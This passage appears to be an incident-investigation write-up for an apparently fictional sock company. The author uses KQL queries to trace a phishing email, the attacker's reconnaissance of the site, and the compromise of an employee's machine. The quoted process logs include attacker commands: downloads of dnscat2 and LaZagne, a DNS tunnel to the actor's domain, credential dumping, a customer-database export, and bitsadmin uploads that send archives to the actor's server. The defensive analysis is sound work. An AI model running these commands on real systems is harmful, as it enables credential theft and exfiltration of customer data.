          <p>The resulting archive is <samp>lies.rar</samp>. Now, with their desired information packaged and ready to go, they use a command I hadn't seen used before: <samp>bitsadmin</samp>, which refers to Windows' built-in Background Intelligent Transfer Service (BITS). It can create, upload, download and monitor jobs  [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/bitsadmin">Microsoft Learn</a>]. In order:</p>
          <ol>
            <li><samp>bitsadmin /create stomping</samp>: create a job called <samp>stomping</samp></li>
            <li><samp>bitsadmin /transfer stomping /upload https://liarliarsocksonfire.net/wegotthegoods/lies.rar C:\Users\brentoe\downloads\lies.rar</samp>: <quote>Transfer one or more files.</quote> [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/bitsadmin-transfer">Microsoft Learn</a>]. The type of transfer is an upload i.e. exfiltrate the data to the threat actor's servers</li>
            <li><samp>bitsadmin /complete stomping</samp>: set the job as complete, making all files available. [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/bitsadmin-complete">Microsoft Learn</a>]</li>
          </ol>
          <p>To reveal more of the threat actor's infrastructure, I do a series of recursive <samp>lookup</samp>s against the <samp>PassiveDns</samp> table:</p>
          <pre><kbd>PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain</kbd></pre>
          <details open id="results3">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>domain</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>thesockwhisperer.com</td>
                  </tr>
                  <tr>
                    <td>liarliarsocksonfire.net</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The threat actor has two distinct domains; further recursive <samp>lookup</samp>s do not reveal any others. These domains, in turn, lead to these IP addresses:</p>
          <pre><kbd>PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain
| lookup PassiveDns on $left.domain == $right.domain
| distinct ip</kbd></pre>
          <details open id="results4">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>ip</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>45.134.232.69</td>
                  </tr>
                  <tr>
                    <td>193.233.125.78</td>
                  </tr>
                  <tr>
                    <td>8.95.2.97</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The threat actor has three distinct IP addresses; further recursive <samp>lookup</samp>s do not reveal any others.</p>
          <p>Before checking if anyone else has strange processes on their devices, I wanted to take a look at any possible connections made by these IP addresses (or to these domains). I'll start with checking for any emails containing links to this domain:</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain;
let bad_ips =
PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain
| lookup PassiveDns on $left.domain == $right.domain
| distinct ip;
Email
| where tostring(parse_url(link).Host) in (bad_domains)</kbd></pre>
          <details open id="results5">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-19 14:37:05.0000</td>
                    <td>mike_oz@jusdechaussette.fr</td>
                    <td>mike_oz@jusdechaussette.fr</td>
                    <td>cho_cetkipu@jusdechaussette.fr</td>
                    <td>Le President loves our latest design! Opportunity for presidential socks??? $$$$</td>
                    <td>CLEAN</td>
                    <td>http://thesockwhisperer.com/images/modules/public/decision.docx</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 14:37:05.0000</td>
                    <td>mike_oz@jusdechaussette.fr</td>
                    <td>mike_oz@jusdechaussette.fr</td>
                    <td>cho_cetkipu@jusdechaussette.fr</td>
                    <td>Le President loves our latest design! Opportunity for presidential socks??? $$$$</td>
                    <td>CLEAN</td>
                    <td>http://thesockwhisperer.com/images/modules/public/decision.docx</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 14:37:05.0000</td>
                    <td>mike_oz@jusdechaussette.fr</td>
                    <td>mike_oz@jusdechaussette.fr</td>
                    <td>brooke_entoe@jusdechaussette.fr</td>
                    <td>Le President loves our latest design! Opportunity for presidential socks??? $$$$</td>
                    <td>CLEAN</td>
                    <td>http://thesockwhisperer.com/images/modules/public/decision.docx</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Quite worriesome; Customer Service Pinky Toe Mike Oz--as confirmed with a <samp>lookup</samp> on the <samp>Employees</samp> table--sent phishing emails with download links to malicious documents; the domain is related to the threat actor (see <a href="#results3">[3]</a> above). While there is always the possibility of an insider threat, it's just as likely (if not more so) that Mike Oz had his corporate account compromised. The affected users were CFO Brooke Entoe and CEO Cho Cetkipu.</p>
          <p>Before examining Mike Oz further, I'll continue with the <samp>OutboundNetworkEvents</samp> table.</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain;
let bad_ips =
PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain
| lookup PassiveDns on $left.domain == $right.domain
| distinct ip;
OutboundNetworkEvents
| where tostring(parse_url(url).Host) in (bad_domains)
| lookup Employees on $left.src_ip == $right.ip_addr
| distinct timestamp, method, src_ip, role, name, user_agent, url</kbd></pre>
          <details open id="results6">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>src_ip</th>
                    <th>role</th>
                    <th>name</th>
                    <th>user_agent</th>
                    <th>url</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-19 14:51:05.0000</td>
                    <td>GET</td>
                    <td>10.10.0.32</td>
                    <td>CFO</td>
                    <td>Brooke Entoe</td>
                    <td>Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36</td>
                    <td>http://thesockwhisperer.com/images/modules/public/decision.docx</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 15:09:05.0000</td>
                    <td>GET</td>
                    <td>10.10.0.2</td>
                    <td>CEO</td>
                    <td>Cho Cetkipu</td>
                    <td>Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 10.0; Trident/5.0)</td>
                    <td>http://thesockwhisperer.com/images/modules/public/decision.docx</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 15:10:05.0000</td>
                    <td>GET</td>
                    <td>10.10.0.2</td>
                    <td>CEO</td>
                    <td>Cho Cetkipu</td>
                    <td>Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 10.0; Trident/5.0)</td>
                    <td>http://thesockwhisperer.com/images/modules/public/decision.docx</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>This unfortunately confirms that the CEO and CFO both clicked the link, and very likely downloaded the file and opened it. Before examining this further, I'd like to check on Mike Oz's device or emails for signs of threat actor activity; but before that, I want to check the <samp>InboundNetworkEvents</samp> table for any hints of recon the threat actors might've engaged in before this attack.</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain;
let bad_ips =
PassiveDns
| where domain == "liarliarsocksonfire.net"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain
| lookup PassiveDns on $left.domain == $right.domain
| distinct ip;
InboundNetworkEvents
| where src_ip in (bad_ips)</kbd></pre>
          <details open id="results7">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>src_ip</th>
                    <th>user_agent</th>
                    <th>url</th>
                    <th>referrer</th>
                    <th>status_code</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-18 00:00:00.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Ddoes%2Bthe%2BCEO%2Bwear%2Bhis%2Bown%2Bbrand%2Bof%2Bsocks</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:52:06.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dwho%2Bis%2Bthe%2Bgenius%2Bbehind%2Bthe%2Blatest%2Bdesign</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:52:27.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dhow%2Bto%2Bmake%2Ba%2Bcomplaint</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:52:53.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dhow%2Bto%2Bcontact%2Bcustomer%2Bservice</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:53:46.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dare%2Bthe%2Bsocks%2Breally%2Bthat%2Bcomfy</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:54:07.0000</td>
                    <td>GET</td>
                    <td>8.95.2.97</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/gallery/fashion-show/you-wont-believe-who-cried-wearing-our-brand-new-socks</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:55:04.0000</td>
                    <td>GET</td>
                    <td>193.233.125.78</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/blog/influencer-interviews/the-French-president-loves-us</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:55:44.0000</td>
                    <td>GET</td>
                    <td>8.95.2.97</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/about/our-awesome-team/mascot</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:56:09.0000</td>
                    <td>GET</td>
                    <td>193.233.125.78</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/about/our-awesome-team/customer-service-our-unsung-heroes</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:56:25.0000</td>
                    <td>GET</td>
                    <td>193.233.125.78</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/career/why-we-are-so-great-to-work-at</td>
                    <td>https://www.welcometothejungle.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:56:49.0000</td>
                    <td>GET</td>
                    <td>8.95.2.97</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/career/join-us/baby-steps</td>
                    <td>https://www.welcometothejungle.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:57:23.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/career/join-us/opportunities</td>
                    <td>https://www.welcometothejungle.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:57:56.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/career/join-us/customer-service-role</td>
                    <td>https://www.welcometothejungle.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:58:40.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dcustomer%2Bdatabase</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:59:15.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dcustomer%2BPII</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 13:59:32.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dmailing%2Blist</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:00:14.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dwhy%2Bare%2Bpeople%2Bposting%2Btheir%2Bfeet%2Bon%2Bthis%2Bwebsite%2Bomg</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:00:51.0000</td>
                    <td>GET</td>
                    <td>193.233.125.78</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/contact/customer-service/contact-form</td>
                    <td>https://duckduckgo.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:01:33.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/contact/customer-service/contact-form/upload</td>
                    <td>https://instructure.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:02:13.0000</td>
                    <td>GET</td>
                    <td>193.233.125.78</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/contact/customer-service/contact-form/upload%3Dholesinmysocks.jpeg</td>
                    <td>https://office.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:02:52.0000</td>
                    <td>GET</td>
                    <td>193.233.125.78</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/contact/customer-service/contact-form/upload%3Dholesinmysocks.jpeg%26status%3Dsuccess</td>
                    <td>https://ebay.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:03:29.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dshady%2Bdeals</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:40:29.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dcotton%2Borigin</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 14:41:29.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3Dthe%2Bsock%2Bis%2Ba%2Blie</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 15:26:29.0000</td>
                    <td>GET</td>
                    <td>45.134.232.69</td>
                    <td>Mozilla/5.0 (Macintosh; PPC Mac OS X 10_9_5 rv:3.0; el-CY) AppleWebKit/534.42.3 (KHTML, like Gecko) Version/4.1 Safari/534.42.3</td>
                    <td>https://jusdechaussette.fr/search%3DCho%2BCetkipu%2Bis%2Ba%2Bfraud</td>
                    <td>https:jusdechaussette.fr/search</td>
                    <td>200</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The queries are for a variety of things, including casting doubt on the quality of Jus de Chaussette's product, checking articles on the French President's endorsement of the brand, how to file a complaint, how to contact customer service (which would include Mike Oz), trying to find the customer database or any customer PII in the Jus de Chaussette servers, and any mailing lists the company may have. They eventually find a link to a Contact Form, in which they upload a file named <samp>holesinmysocks.jpeg</samp> on 2024-08-18 at 14:02:52 in the afternoon--the day before "Mike Oz" sent the first email to the CFO. Even after that, there are queries questioning the sourcing of the cotton used for manufacturing the socks.</p>
          <p>With such a clear hint of what happened, I checked what happened in Mike Oz's device around the time the <samp>holesinmysocks.jpeg</samp> file was downloaded to their computer--since their account was compromised, it's likely because this file dropped something on their computer.</p>
          <pre><kbd>ProcessEvents
| where username == "mioz"
| where timestamp >= datetime(2024-08-18 14:02:52.0000)
| where process_commandline !contains "Edge"
and process_commandline !contains "Teams"
and process_commandline !contains "WindowsApps"
and process_commandline !contains "SystemApps"</kbd></pre>
          <details open id="results8">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>hostname</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-18 16:10:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>holesinmysocks.jpeg</td>
                    <td>explorer.exe</td>
                    <td>042d1eb353c966938bf93fdf56a37a088a918bee219e8384092c09b4dacab0d9</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 16:58:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://downloads.skullsecurity.org/dnscat2.zip -OutFile C:\Users\mioz\downloads\dnscat2.zip</td>
                    <td>powershell.exe</td>
                    <td>eac2546a14f9284b0ffbb4f4c0e6fd00cd9fc1f15e3b6194cdb10ab76a886fb7</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 16:59:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>./dnscat2 thesockwhisperer.com</td>
                    <td>cmd.exe</td>
                    <td>9c3f630fb85b0616d818c52497abd1813b13aeecc2db11b964fcd9972ef007a1</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 17:16:33.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>whoami</td>
                    <td>cmd.exe</td>
                    <td>e1b705ffe75332c1f251c2e8f16301fd0fd5fc66750d0c434a24977733028986</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 17:30:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://github.com/AlessandroZ/LaZagne/download/laZagne.exe -OutFile C:\Users\mioz\downloads\laZagne.exe</td>
                    <td>powershell.exe</td>
                    <td>fa41e3f1a707893875af72648169f5e84ab5bea98290dd1e356404ab773eb77a</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 17:34:33.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net user</td>
                    <td>cmd.exe</td>
                    <td>ee8f750c27018f14046a3897e82191ea94890978fdd7b3a1a3261b6dc7eda66c</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 18:20:33.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net view</td>
                    <td>cmd.exe</td>
                    <td>ffb5a555bc34c7c26e7d36c1bd6427ce1671f294ead302e7fdc4873c67f43064</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 19:17:33.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net share</td>
                    <td>cmd.exe</td>
                    <td>c8ba941326467c712e4459d3306680ff8bf5f805984b7964cc33473f2ac54697</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 19:55:33.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wmic product get name</td>
                    <td>cmd.exe</td>
                    <td>94ba1ae4cd17e7a8be724adfc48a46f635e0b5893ed1220f39b62299af73ba40</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 20:13:17.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>LaZagne.exe databases -dbvis</td>
                    <td>cmd.exe</td>
                    <td>ba92a9eb09254b381a5e967b2ea019ed9fc3ae9e6c6ae2819231bf7dd8f8037b</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 20:46:27.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>LaZagne.exe windows -pypykatz -oN -output C:\Users\mioz\Downloads\creds.txt</td>
                    <td>cmd.exe</td>
                    <td>c7c8341af8569ea82e372f50d670ccbde206027eb3891dedf298033be18aff09</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-18 21:34:16.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>@export on; @export set filename="C:\Users\mioz\Downloads\Customers.csv"; select * from Customers; @export off;</td>
                    <td>dbviscmd.bat</td>
                    <td>b9415aa8f4f64e2716e045a5e27e2485c923729fcaf59d48cefa6b0fa24a30e1</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 12:37:12.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>rar a -df -hp sn3@ky C:\Users\mioz\Downloads\feetlover.rar C:\Users\mioz\Downloads\Customers.csv</td>
                    <td>cmd.exe</td>
                    <td>a4d1c3a067cd6e3f4cfa6b78e858d65529b4892a72f5c82c392dd25885e48c74</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 13:29:46.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /create tiptoeing</td>
                    <td>cmd.exe</td>
                    <td>0ef95713a7fba8297b48a02b6279af2d0148c0e10b12a87d3899dea92a8bae34</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 13:32:18.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /transfer tiptoeing /upload https://liarliarsocksonfire.net/wegotthegoods/feetlover.rar C:\Users\mioz\downloads\feetlover.rar</td>
                    <td>cmd.exe</td>
                    <td>79101b1b0faec987268ad690b7ddd6078afb6c2466dc2957155617c1d936dfbb</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                  <tr>
                    <td>2024-08-19 13:36:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /complete tiptoeing</td>
                    <td>cmd.exe</td>
                    <td>d55ecd15b8ac05d72cf1d15d94bd1b570215dec19a631e8a3d67cff96fa1e864</td>
                    <td>7SSS-DESKTOP</td>
                    <td>mioz</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>This file turns out not to be an image file at all, but rather a text file masquerading as one. After the target opens the malicious <samp>.jpeg</samp> file...</p>
          <ol>
            <li>...a PowerShell script is dropped (named <samp>talking_socks.ps1</samp>, as confirmed in <samp>FileCreationEvents</samp>) and executed.</li>
